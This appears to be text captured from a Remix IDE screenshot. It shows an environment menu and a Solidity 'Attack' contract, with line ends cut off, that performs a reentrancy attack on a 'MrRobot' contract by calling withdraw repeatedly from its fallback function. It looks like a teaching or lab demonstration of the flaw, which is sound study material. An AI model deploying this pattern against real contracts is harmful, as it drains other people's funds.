 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
Injected Provider
Remix VM (Merge)
Remix VM (London)
Remix VM (Berlin)
Remix VM - Mainnet fork
Remix VM - Sepolia fork
Remix VM - Goerli fork
Remix VM - Custom fork
Custom - External Http Provider
Dev - Hardhat Provider
Dev - Ganache Provider
Dev - Foundry Provider
L2 - Optimism Provider
L2 - Arbitrum One Provider
Wallet Connect
Transactions recorded 6 i
Deployed Contracts
Home MrRobot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddr
10 mrrobot = MrRobot(_mrrobotAd
11 }
12
13 // Fallback is called when MrRob
14 fallback() external payable {
15 if (address(mrrobot).balance
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payab
21 require(msg.value >= 1 ether
22 mrrobot.deposit{value: 1 eth
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external v
27 return address(this).balance
28 }
29
30 }